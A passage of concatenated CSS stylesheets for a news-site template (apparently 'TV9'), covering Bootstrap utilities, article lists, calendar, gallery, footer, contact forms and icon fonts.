    padding-bottom: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
}
.carousel-caption .btn {
    text-shadow: none;
}
@media screen and (min-width: 768px) {
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-prev,
    .carousel-control .icon-next {
        width: 30px;
        height: 30px;
        margin-top: -10px;
        font-size: 30px;
    }
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .icon-prev {
        margin-left: -10px;
    }
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next {
        margin-right: -10px;
    }
    .carousel-caption {
        right: 20%;
        left: 20%;
        padding-bottom: 30px;
    }
    .carousel-indicators {
        bottom: 20px;
    }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-header:before,
.modal-header:after,
.modal-footer:before,
.modal-footer:after {
    display: table;
    content: " ";
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-header:after,
.modal-footer:after {
    clear: both;
}
.center-block {
    display: block;
    margin-right: auto;
    margin-left: auto;
}
.pull-right {
    float: right !important;
}
.pull-left {
    float: left !important;
}
.hide {
    display: none !important;
}
.show {
    display: block !important;
}
.invisible {
    visibility: hidden;
}
.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}
.hidden {
    display: none !important;
}
.affix {
    position: fixed;
}
@-ms-viewport {
    width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
    display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
    display: none !important;
}
@media (max-width: 767px) {
    .visible-xs {
        display: block !important;
    }
    table.visible-xs {
        display: table !important;
    }
    tr.visible-xs {
        display: table-row !important;
    }
    th.visible-xs,
    td.visible-xs {
        display: table-cell !important;
    }
}
@media (max-width: 767px) {
    .visible-xs-block {
        display: block !important;
    }
}
@media (max-width: 767px) {
    .visible-xs-inline {
        display: inline !important;
    }
}
@media (max-width: 767px) {
    .visible-xs-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm {
        display: block !important;
    }
    table.visible-sm {
        display: table !important;
    }
    tr.visible-sm {
        display: table-row !important;
    }
    th.visible-sm,
    td.visible-sm {
        display: table-cell !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-block {
        display: block !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline {
        display: inline !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md {
        display: block !important;
    }
    table.visible-md {
        display: table !important;
    }
    tr.visible-md {
        display: table-row !important;
    }
    th.visible-md,
    td.visible-md {
        display: table-cell !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-block {
        display: block !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline {
        display: inline !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg {
        display: block !important;
    }
    table.visible-lg {
        display: table !important;
    }
    tr.visible-lg {
        display: table-row !important;
    }
    th.visible-lg,
    td.visible-lg {
        display: table-cell !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg-block {
        display: block !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg-inline {
        display: inline !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg-inline-block {
        display: inline-block !important;
    }
}
@media (max-width: 767px) {
    .hidden-xs {
        display: none !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm {
        display: none !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md {
        display: none !important;
    }
}
@media (min-width: 1200px) {
    .hidden-lg {
        display: none !important;
    }
}
.visible-print {
    display: none !important;
}
@media print {
    .visible-print {
        display: block !important;
    }
    table.visible-print {
        display: table !important;
    }
    tr.visible-print {
        display: table-row !important;
    }
    th.visible-print,
    td.visible-print {
        display: table-cell !important;
    }
}
.visible-print-block {
    display: none !important;
}
@media print {
    .visible-print-block {
        display: block !important;
    }
}
.visible-print-inline {
    display: none !important;
}
@media print {
    .visible-print-inline {
        display: inline !important;
    }
}
.visible-print-inline-block {
    display: none !important;
}
@media print {
    .visible-print-inline-block {
        display: inline-block !important;
    }
}
@media print {
    .hidden-print {
        display: none !important;
    }
}
/*# sourceMappingURL=bootstrap.css.map */
/* end file: bootstrap.css */

/* start file: category_one_img.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Mar 18, 2019, 11:22:11 AM
    Author     : Beka
*/

.right .catnewsItem {
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
}

.category_one_img .catnewsItem {
    margin-bottom: 0;
    padding-bottom: 5px;
    border-bottom: 1px solid #7f7f7f;
    padding-top: 10px;
}

.category_one_img .catnews_catsrow:first-child .catnewsItem:first-child .catnews_linkff a {
    color: #000;
    font-size: 14px;
}

.category_one_img .catnews_catsrow:first-child .catnewsItem:first-child .catnews_linkff a:hover {
    color: rgb(27, 132, 169);
}

.category_one_img .catnews_linkff a {
    color: #726b6b;
    font-size: 12px;
}

.category_one_img .catnews_linkff {
    position: relative;
    padding-right: 20px;
}

.category_one_img .content_type_video {
    background-image: url(/templates/TV9/images/video.png) !important;
    position: absolute;
    right: 0;
}

.category_one_img .content_type_audio {
    background-image: url(/templates/TV9/images/audio.png) !important;
    position: absolute;
    right: 0;
}

.category_one_img .content_type_photo {
    background-image: url(/templates/TV9/images/photo.png) !important;
    position: absolute;
    right: 0;
}
/* end file: category_one_img.css */

/* start file: contact.css */
/*contact*/
.contact_form_row
{
    padding-bottom: 10px;
} 

.contact_form_row label
{
    float: left;
    width: 110px;
}
.contact_form_row textarea
{
    border: 1px solid #e1e1e1;  
    font-size: 11px;
    height: 140px;
    padding: 3px 2px;
    resize: none;
    width: 440px;
}

#component-contact .contact_info,
#component-contact #emailForm
{
    font-family: BPG-Nino-Mtavruli;
    font-size: 16px;
}

.contact_message_copy
{
    padding:0 0 10px 110px;
}

.contact_message_copy label {
    color: #000;
    font-weight: normal;
}

.contact_info img {
    float: left;
    width: auto;
    margin: -5px 10px 0 0;
}
.contact_error {
    padding-bottom: 20px;
    text-align: center;
}
/*contact*/
/* end file: contact.css */

/* start file: content.css */
.search {
    padding:10px 6px 0 0;
}

.cat_description,
.filter_block
{
    padding-bottom: 20px;
}
.midbor{
    position: relative;
}

.midbor:after{
    content: '';
    width: 1px;
    z-index: 4;
    background: #ce3a12;
    left: 50%;
    top: 0;
    bottom: 0;
    position: absolute;
    display: block;
}
/*css*/
.filter_left{
    float:left;
    width:auto;
}
.filter_right{
    float:right;
    width:auto;
}
.filter_left input 
{
    border: 1px solid #e1e1e1;
    padding:5px;
    height: 16px;
    font-size: 11px;
    color:#676767;
}
.cat_article_title,
.blog_title
{
    line-height: 18px;
    font-size: 16px;
    margin-bottom: 5px;
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
}
.cat_num
{
    float:left;
    width:30px;
    text-align: center;
}
.cat_title{
    float:left;
    width:200px;
    overflow: hidden;
}
.catlist_date
{
    float:left;
    width:200px; 
}
.cat_author{
    float:left;
    width:120px; 
}
.cat_hit
{
    float: left;
    width: 50px;
    text-align: center;
}
.cat_item1,
.cat_item2
{
    border-bottom: 1px solid #FAFAFA;
    padding-bottom: 10px;
    margin-bottom: 10px;
}
/*archive*/


.catlist_head
{    
    background: #FAFAFA;
    padding: 10px 0;
    margin-bottom: 10px;
}
/*.cat_article_title
{
  line-height: 18px;
    font-size: 14px;
    margin-bottom: 5px;
    font-weight: bold;
    font-family: bpg_mrgvlovani_caps_2010Rg;
}*/

.section_readmore
{
    text-align:right; 
    padding-top: 5px;
}
.blog_item .article_date
{
    float:left;
    width:auto;
}

.blog_itemin {
    position: relative;
    margin-bottom: 20px;
}

.item_cat_title a
{
    font-size: 14px;
    color:#000;
    line-height: 16px;
    padding-left: 5px;
    border-left: 5px solid #c50203;
    font-family: BPG-Nino-Mtavruli;
}
.item_cat_title
{
    padding-bottom: 5px;
}
.atricle_text a
{
    font-weight:bold;
    color: #0054a6;
}
.atricle_text a:hover
{
    color: #ce3a12;
}
.not_faund
{
    color:#0054a6;}

.catnewsItem{
    position: relative;
    margin-bottom: 30px;
}
.catnewsItem:last-child{
    margin-bottom: 0;
}
.multicat_cattitle {
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
    font-size: 12px;
    background: rgba(0,0,0,0.5);
    position: relative;
    top: -48px;
    display: block;
    padding: 12px 0px 5px 6px;
    -webkit-transition: 0.1s ease-in;
    transition: 0.1s ease-in;
}

.multicat_cattitle a {
    color: #fff;
}

.multicat_cattitle:hover {
    background: rgba(0,0,0,0.8);
    padding-left: 20px;
}

.multicat_cattitle a:hover {
    color: #fff;
}

.halfed .catnews_images{
    float: left;
    width: 40%;
    margin-right: 10px;
}
/* end file: content.css */

/* start file: css_about_sections.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Feb 19, 2019, 11:29:23 AM
    Author     : Beka
*/
.section_1_banner {
        padding-bottom: 30px;
}

.section_2_right .news_date_more {
    display: none;
}

.section_2_right .content_type_audio,
.section_2_right .content_type_photo,
.section_2_right .content_type_video  {
    position: absolute;
    top: 0;
    margin: 0;
}



.category_body .content_type_photo,
.category_body .content_type_video,
.category_body .content_type_audio  {
     top: 0;
     left: 15px;
 }

.tags_articles .content_type_photo,
.tags_articles .content_type_video,
.tags_articles .content_type_audio {
     top: 0;
     left: 0;
 }

.section_3 {
    padding-bottom: 100px;
}


.section_2_banner, .section_1_banner {
    text-align: center;
}

.section_1_banner img, .section_2_banner img , .section_2_right img {
    max-width: 100%;
}

.front_page_wrapper {
    margin-bottom: 40px;
}
/* end file: css_about_sections.css */

/* start file: desk_mod_calendar.css */
.cal_tab thead
{
    width:100%;
}
.cal_tab tr {
    width:100%;
}

.cal_tab  tbody
{
    width:100%;
}
#calendar_block table{
    width: 100%;
    text-align: center;
}
.cal_tab_m
{
    clear:both;
}
.today {
    background: rgb(0, 85, 135);
    color: #fff;
    border: none ;
}
.top_nav
{
    padding: 5px 0;
    display: block;
    margin: 0 auto;
    display: table;
}

div#calendar_block {
    background: rgb(249, 249, 249);
    padding: 15px 10px 10px;
}

#calendar_block .cal_tab_m a {
    color: rgb(65, 65, 65);
}

#calendar_block .cal_tab_m a:hover {
    color: #000;
}

.top_nav tbody tr td > span {
    font-family: BPG-Nino-Mtavruli;
    font-size: 14px;
    color: #3b3b3d;
    line-height: 24px;
    font-weight: bold;
}
.arrows a
{
    background: url(/templates/TV9/images/archive_arrows.png);
    background-position:left center;
    background-repeat: no-repeat;
    font-size:0;
    display: block;
    width: 14px;
    height:22px;
    margin:0 5px;
    margin: 0 auto;
}
.arrows .arrows_prev
{
    background-position: 0px;
}
.arrows .arrows_next
{
    background-position: right center;
}
.cal_tab span {
    text-align: center;
    font-size: 12px;
    display: inline-block;
}
.cal_tab tbody span {
    height: 36px;
    line-height: 36px;
    width: 36px;
}
.cal_tab tbody span:hover
{
    border:none;
    cursor: pointer;
}
tbody span {
    color: rgb(12, 80, 123);
}
.cal_tab {
    margin: 0 auto;
    width: auto;
}
.bott_nav tbody tr{
    width: 100%;
    display: block;
}
.cal_tab thead tr th span  {
    width: 48px;
    height: 30px;
    line-height: 40px;
    font-family: BPG-Nino-Mtavruli;
    font-size: 14px;
    font-weight: bold;
    text-align: center;
    margin: 0 auto;
    display: inline-block;
}

.cal_go {
    background: transparent;
    border: none;
    color: #0172aa; 
    cursor: pointer;
    font-family: BPG-Nino-Mtavruli;
    font-size: 14px;
    line-height: 32px;
    text-align: center;
    /* width: 48px; */
    margin-left: 20px;
}

#month option,
#year option
{
    padding:3px;
}
#month,
#year 
{
    border: 1px solid #ccc;    
}

.catnews_time
{
    color: #a0a0a0;
    font-size: 12px;
    padding-bottom:5px;
}

#archive-list li
{
    padding-bottom: 10px;
}
.metadata
{
    padding-bottom:5px;
}
.cal_go:hover
{
    text-decoration: underline;
}
#year,
#month
{
    float: left;
    margin-right: 15px;
    height:28px;
    color: #0172aa;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    font-size: 13px;
    background: transparent;
}   
.cal_tab_m .inactive {
    color: rgb(27, 132, 169, 0.5);
}

.cal_tab_m a
{
    color:#0b4ca1;
}
.today a {
    color:#fff !important;
}
.top_nav .month {
    width:auto;
    display: block;
    text-align: center;
    font-size: 15px;
    font-weight: normal;
}

.top_nav .month a {
    color: rgb(0, 85, 135);
}

.bott_nav > tbody
{
    display: block;
    padding-top: 10px;
}
.bott_nav td
{
    display: inline-block;
}
/* end file: desk_mod_calendar.css */

/* start file: desk_nicegalery.css */
.ng_cat_div,
.row_image,
.ng_image_div,
.ng_img_div{
    float: left;
    width:242px;
}
.ng_nav_prev {
    float: left;
    width:40px;
    font-size: 0;
    text-align: right;
     padding-top: 100px;
}

.ng_image {
    margin: 0 55px;
    text-align: center;
}
.ng_nav_next {
    float: right;
    width:40px;
    padding-top: 100px;
    font-size: 0;
}
/* end file: desk_nicegalery.css */

/* start file: fontello.css */
[class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

@font-face {
  font-family: 'fontello';
  src: url('/templates/TV9/fonts/fontello/fontello.eot?ac624048');
  src: url('/templates/TV9/fonts/fontello/fontello.eot?ac624048#iefix') format('embedded-opentype'),
       url('/templates/TV9/fonts/fontello/fontello.woff?ac624048') format('woff'),
       url('/templates/TV9/fonts/fontello/fontello.ttf?ac624048') format('truetype'),
       url('/templates/TV9/fonts/fontello/fontello.svg?ac624048#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}

.icon-up-open:before { content: '\e800'; } /* '' */
.icon-menu:before { content: '\e801'; } /* '' */
.icon-up-big:before { content: '\e802'; } /* '' */
.icon-tablet:before { content: '\e803'; } /* 'о ѓ' */
.icon-mobile:before { content: '\e804'; } /* 'о „' */
.icon-desktop:before { content: '\e805'; } /* 'о …' */
.dropimgspan .icon-up-big:before,
.icon-menu:before
{ 
    font-size: 20px;
    cursor: pointer;
}
.devices a {
    margin: 0 10px;
    color:#fff;
}
.devices a:hover {
    color:#ce3a12;
}
.devices {
    display: block;
    font-size: 22px;
    line-height: 24px;
    overflow: hidden;
    padding: 53px 0 0;
    text-align: center;
   
}
/* end file: fontello.css */

/* start file: footer.css */
#top-link
{
    position: fixed;
    width: 51px;
    height: 51px;
    right: 20px;
    bottom: 20px;
    border-radius: 10px;
    z-index: 9;
    background-color: #005587;;
    -webkit-transition: .1s ease-in;
    transition: .1s ease-in;
    background-size: 100%;
}

.mobile_topge_wrapper {
    text-align: right;
}

#top-link:hover {
    background-color: #031e2b;
}

#copy_dev{
    font-size: 14px;
    color: #ffffff;
    font-family: DejaVu_Sans;
}

#copy_dev a {
    color: #fff;
}

#copy_dev a:hover {
    text-decoration: underline;
}

.contact_and_socials {
    text-align: center;
}

@keyframes shake {
    10%, 90% {
        transform: translate3d(-1px, 0, 0);
    }

    20%, 80% {
        transform: translate3d(1px, 0, 0);
    }

    30%, 50%, 70% {
        transform: translate3d(-2px, 0, 0);
    }

    40%, 60% {
        transform: translate3d(2px, 0, 0);
    }
}
#top-link
{
    background-image: url(/templates/TV9/images/totop.png);
    background-repeat: no-repeat;
    background-position: center;
}

.partners a {
    margin-right: 12px;
}

.partners a img {
    width: 129px;
    padding-top: 10px;
}

.partners a img:hover {
    transform: scale(1.05,1.05);
}

.partners a:last-child {
    margin-right: 0;
}

.footer_top .contact_infos > div {
    display: inline-block;
    color: #fff;
    font-family: BPG-Nino-Mtavruli;
    font-weight: bold;
    font-size: 14px;
    padding-right: 30px;
    text-transform: uppercase;
    margin-top: 35px;
}

.contact_email_to a{
    color: #fff;
}

.contact_email_to a:hover {
    text-decoration: underline;
    color: #fff;
}

#component-contact .contact_address span {
    width: 100%;
}

.contact_address span {
    background-image: url(/templates/TV9/images/location.png);
    display: inline-block;
    background-repeat: no-repeat;
    width: 25px;
    height: 16px;
}

.contact_mobile span {
    background-image: url(/templates/TV9/images/phone.png);
    width: 25px;
    height: 16px;
    display: inline-block;
    background-repeat: no-repeat;
}

.contact_email_to span {
    background-image: url(/templates/TV9/images/mail.png);
    width: 25px;
    height: 13px;
    display: inline-block;
    background-repeat: no-repeat;
}
/* end file: footer.css */

/* start file: garevelebi.css */
.html_gare_right
{
    left: 50%;
    margin-left:585px;
    height:670px;
    overflow: hidden;
    position: absolute;
    top:5px;
    width:170px;
     z-index: 2;
}
.html_gare_left
{
    right: 50%;
    margin-right:585px;
    height:670px;
    overflow: hidden;
    position: absolute;
    top:5px;
    width:170px;
    z-index: 2;
}
@media only screen and (max-width : 1199px) {
  .html_gare_right
{
    margin-left:480px;
}
.html_gare_left
{
    margin-right:480px;
}
}
@media only screen and (max-width : 991px) {
  .html_gare_right
{
    margin-left:370px;
}
.html_gare_left
{
    margin-right:370px;
}
}
#body_center
{
position:relative;
 z-index: 3;
}
/* end file: garevelebi.css */

/* start file: global.css */
.content_type_video {
    background-image: url(/templates/TV9/images/video.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: inline-block;
    height: 16px;
    width: 22px;
    position: relative;
    top: 3px;
}

.content_type_audio {
    background-image: url(/templates/TV9/images/audio.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: inline-block;
    height: 16px;
    width: 22px;
    position: relative;
    top: 3px;
}


.latestnewsi.two_article {
    float: left;
    width: 50%;
    padding-right: 10px;
    padding-left: 10px;
}

.latestnews.one_article {
    padding-left: 10px;
    padding-right: 10px;
}

.latestnewsin:hover .daynews_image::before {
    display: none;
} 

.theme_image {
    float: left;
    margin: 0 10px 3px 0;
}

.center_top_wrapper , .center_bot_wrapper {
    margin-bottom: 35px;
}

.content_type_photo  {
    background-image: url(/templates/TV9/images/photo.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: inline-block;
    height: 18px;
    width: 22px;
    position: relative;
    top: 2px;
}

.home .content_type_photo {
    top: 4px;
}

#fontsize #large {
    background: url(/templates/TV9/images/font_size.png);
    background-position: 0 -24px;
    background-repeat: no-repeat;
    cursor: pointer;
    display: block;
    float: left;
    height: 23px;
    width: 23px;
}
.autho_date
{
    padding-right:10px;}
.pagination_results
{
    clear:both;
}
#fontsize #small {
    background:url(/templates/TV9/images/font_size.png);
    background-position: -34px -24px;
    background-repeat: no-repeat;
    cursor: pointer;
    display: block;
    float: right;
    height: 23px;
    width: 23px;
}
.daynews_category {
    border-left: 5px solid #c50203;
    display: inline-block;
    padding-left: 3px;
    line-height: 17px;
    padding-top: 3px;
    margin-bottom: 15px;
    width: 100%;
}

.daynews_category a {
    color:#010101;
    font-size: 12px;
    font-weight: normal;
}

.readon_a {
    font-size: 12px;
    color: #000;
    font-family: BPG-Nino-Mtavruli;
}

.readon_a:hover {
    color: #1b84a9;
}

.blog_item_date_more {
    border-top: 1px solid #002e44;
    float: right;
    width: 63%;
    margin-top: 20px;
}

.daynews_category a:hover {
    color: #1b84a9;
}

#fontsize #large:hover {
    background-position: 0 0;
}
#fontsize #small:hover {
    background-position: -34px 0;
}

#fontsize {
    float: right;
    overflow: hidden;
    width: 57px;
}
.cat_article_title {
    line-height:16px;
    display: inline-block;
    width: 68%;
}

.cat_article_title a {
    color: #000;
}

.cat_article_title a:hover {
    color: #1b84a9;
}

.top_menu>ul>li
{
    float:left;
    position:relative;
    width:auto;
    font-size:12px;
    padding: 20px 0 15px;
}
.top_menu>ul>li:first-child a
{
    padding: 0;
}
.top_menu>ul>li:first-child 
{
    padding: 11px 0 0 ;
}
.top_menu>ul>li>a
{
    display:block;
    font-family:  bpg_mrgvlovani_caps_2010Rg;
    color: #888684;
    border-right:1px solid #ebeae9;
    padding: 0 10px ;
}
.top_menu>ul>li>a:hover,
.top_menu>ul>li.active>a{
    color:#0054a6;
}
.top_menu ul{
    list-style:outside none none;
} 
#time_block
{
    text-align: center;
    color:#434546;
    font-weight: bold;
    font-size: 12px;
}
/*message*/
#system-message ul{
    margin: 0;
    padding: 0;
}
#system-message dd.message
{
    margin: 10px 0;
    padding: 5px 20px;
    text-align: center;
    background: #e4e4e8;
}
#system-message dd.message ul li
{
    list-style: none;
    font-size: 18px;
    color: #000;
}
#system-message dt.error { display: none; }
/*message*/

.hidden{
    display: none;
}
/* end file: global.css */

/* start file: global_contact.css */
/*contact*/
.contact_form_row
{
    padding-bottom: 10px;
} 
.contact_form_row input
{
    border: 1px solid #e1e1e1;
    height: 26px;
    font-size: 11px;
    color:#676767;
    padding: 5px;
}
.contact_form_row label
{
    float: left;
    width: 110px;
    font-weight: normal;
    line-height: 26px;
}
.contact_form_row textarea
{
    border: 1px solid #e1e1e1;  
    font-size: 11px;
    height: 140px;
    padding: 3px 2px;
    resize: none;
    width: 440px;
}
.contact_message_copy
{
    padding:0 0 10px 110px;
}
.contact_button
{
    border: 1px solid rgba(0,0,0,0);
    padding: 5px 20px;
    margin-left: 110px;
    border-radius: 10px;
    background: #0172aa;
    color: #fff;
}
.contact_image,
.contact_address
{
    padding-bottom: 10px;
}
.contact_address div
{
    padding-bottom: 5px;
}
.contact_info img
{
    float: left;
    width: auto;
    margin: -5px 10px 0 0;
}
.contact_error
{
    padding-bottom: 20px;
    text-align: center;
}
/*contact*/
/* end file: global_contact.css */

/* start file: global_content.css */
/*global_content*/
.category_body a img {
	margin: 0 15px 5px 0;
	width: 30%;
}

.blog_more {
	display: none;
}

.blog_more ul li
{
	list-style-type: none;
	padding-top: 5px;
}
.article_video {
	margin: 0 auto;
	display: table;
}

.article ul,
.article ol{
	margin-left: 30px;
}
.sec_title {
	line-height: 16px;
	padding-bottom: 5px;
}
.article_column .blog_item:first-child 
/*.article_column .category_body:first-child*/ 
{
	border-top:none;
	margin-top:0px;
}
.sect_date_more .autho_date
{
	float: left;
	width: auto;
	font-size: 12px;
	color: #41494a;
}
.cat_date_more .autho_date
{
	float:left;
	width:auto;
}
.cat_date_more
{
	padding-top: 5px;
}

.category_body .cat_date_more {
	width: 68%;
	float: right;
	border-top: 1px solid rgb(0, 46, 68); 
	margin-top: 20px;
}

.category_body .readmore {
	float: right;
}

.cat_auth
{
	float: left;
	width: auto;
	display: block;
	color: #aaaaaa;
}
.sect_cattitle
{
	padding-bottom: 5px;
}
.article_icons
{
	float:left;
	width:auto;
	padding-top:5px;
}
.article_socials {
	padding-top: 25px;
	border-top: 1px solid #002e44;
}
.cat_date,
.categorynews_date
{
	color: #fff;
	padding-bottom: 5px;
	font-size: 12px;
}

.categorynews_date {
	float: left;
}

.categorynews_more .readmore a {
	border-top: none !important;
	margin-top: 0 !important;
	padding-top: 0 !important;
	color: #fff;
	font-family: BPG-Nino-Mtavruli;
}

.categorynews_more .readmore a:hover {
	color: rgb(27, 132, 169);
}

.categorynews_date_more
{
	padding-top: 5px;
	float: right;
	width: 100%;
}
.not_faund {
	padding: 10px;
	text-align: center;
	color: #c00;
}
.page_title span.tagi{
	display: inline;  
	line-height: 36px;
}
.art_socials
{
	float:right;
	width:auto;
	line-height: 24px;
	margin-bottom: 10px;
}

.article_icons img
{
	margin:0 5px 0 0 !important;
}
.art_socials img
{
	margin:0 0 0 10px !important;
}
.share {
	float: left;
	width: auto;
	margin-right: 10px;
	line-height: 32px;
	font-family: BPG-Nino-Mtavruli;
	font-weight: bold;
	color: #262626;
}
.art_socials img:hover
{
	animation: shake 0.82s cubic-bezier(.36,.07,.19,.36) both;
	transform: translate3d(0, 0, 0);
	backface-visibility: hidden;
}
.galery_img_title{
	font-size: 12px;
	line-height: 16px;
	color: #676767;
}
a:hover .galery_img_title{
	color:#0089d0;
}
.category_head 
{
	border-bottom: 1px solid #d7d7d7;
	margin-bottom: 10px;
	padding-bottom: 5px;
}
.category_head img
{
	margin-bottom: 4px;
}
.cat_description,
.filter_block
{
	padding-bottom: 20px;
}
.filter_left input 
{
	border: 1px solid #e1e1e1;
	padding:5px;
	height: 16px;
	font-size: 11px;
	color:#676767;
}
.blog_title a,
.categorynews_title a
{
	line-height: 18px;
	font-size: 14px;
	font-weight: bold;
	font-family: BPG-Nino-Mtavruli;
	color: #fff;
}

.blog_title,
.categorynews_title
{
	padding-bottom:5px;
}

.categorynews_title a {
	font-weight: normal;
}

.categorynews_title a:hover {
	color: #1b84a9;
	text-decoration: none;
}

.categ_title 
{
	padding-bottom:5px;
	overflow: hidden;
	float: right;
	display: none;
}
.categ_title a
{
	color: #0172aa;
	font-size: 12px;
	font-style: italic;
	padding-right: 5px;
}
.cat_title a
{
	display: block;
	padding-right:10px;
}
.catlist_date
{
	float:left;
	width:200px; 
}
.cat_item1,
.cat_item2
{
	border-bottom: 1px solid #FAFAFA;
	padding-bottom: 10px;
	margin-bottom: 10px;
}
/*archive*/
#archive_input
{
	border: 1px solid #ccc;
	padding: 5px;
	height: 28px;
	font-size: 12px;
	/* color: #676767; */
	float: left;
	margin-right: 10px;
}
#month option,
#year option
{
	padding:3px;
}
#searchForm{
	padding:10px;
}
.archive_filter
{
	margin-bottom: 30px;
	clear: both;
	overflow: hidden;
}
.archive_filter span {
	float: left;
	line-height: 30px;
	padding-right: 10px;
}
.sec_title a{
	color: #ce3a12;
	font-size: 12px;
}
#archive-list li
{
	margin-bottom: 10px;
	border-bottom: 1px solid #ccc;
	padding-bottom: 10px;
}
.metadata
{
	padding-bottom:5px;
}
.catlist_head
{    
	background: #FAFAFA;
	padding: 10px 0;
	margin-bottom: 10px;
}

.section_readmore,
.readmore_article,
.categorynews_more
{
	float: right;
	width:auto;
}
.article_image img{
	margin: 0 10px 10px 0;
}
.readmore a
{
	float:right;
}

.daynews_image_pop img
{
	margin-bottom: 5px;
}
/*mod_populare*/

.pop_image {
	overflow: hidden;
}

.pop_image img
{
	margin-bottom:10px;
	width: 100%;
}
.lst_news_date {
	font-size: 12px;
	color: #000000;
	padding-bottom: 5px;
	font-family: DejaVu_Sans;
	margin-top: -42px;
}

.tags_articles .lst_news_date {
	margin-top: 0;
}

.news_item
{
	margin-top:10px;
	position: relative;
}
.news_item:first-child
{
	padding-top: 0;
	border:none;
	margin-top:0;
}
.news_title a {
	font-size: 14px;
	font-weight:bold;
	font-family: BPG-Nino-Mtavruli;
}
.news_title 
{
	padding-bottom: 5px;
}
/*end mod_populare*/

/*populare2*/

/*endpopulare*/
.sect_cattitle
{
	color:#828282;
}
.blog_item_news
{
	padding-bottom:10px;
	margin-bottom:10px;
}
.blog_item_news:first-child
{
	padding-top:0;
	margin-top:0;
	border-top:none;
}
.blog_item_in_news {
	position: relative;
	overflow: hidden;
}

.blog_item_in_news img
{
	margin:0 0px 10px 0px;
}
.jos_module_comments0
{
	padding-bottom: 20px;
}
.page_body
{
	margin-bottom: 20px;
}
.category_item
{
	padding-top: 10px;
	margin-top: 10px;
	border-top: 1px solid #f0f0f0;
}
span.tags_title {
	font-size: 16px;
	font-family: BPG-Nino-Mtavruli;
	line-height: 22px;
}
.art_socials
{
	float:right;
	width:auto;
}
.mod_rticle_text {
	font-size: 14px;
	line-height: 18px;
	margin-bottom: 5px;
	font-weight: bold;
}
.articl_tags {
	padding-top: 10px 0;
	border-top: 1px solid #0e445f;
}

#archive-list .article_title a {
	font-family: BPG-Nino-Mtavruli;
	color: rgb(0, 0, 0);
}

#archive-list .article_title a:hover {
	color: rgb(27, 132, 169);
}

#archive-list .sec_title a {
	font-family: BPG-Nino-Mtavruli;
	color: rgb(27, 132, 169);
}

#archive-list .sec_title a:hover {
	text-decoration: underline;
}

.article_title {
	font-size: 16px;
	line-height: 20px;
	margin-bottom: 10px;
	color: #000;
	font-family: BPG-Nino-Mtavruli;
}

.catnewsblock .daynews_image {
	width: 100%;
	position: relative;
}

.item_cat_title a:hover
{
	text-decoration: none;
	color: #0172aa;
}
.article_topic{
	clear: both;
	overflow: hidden;
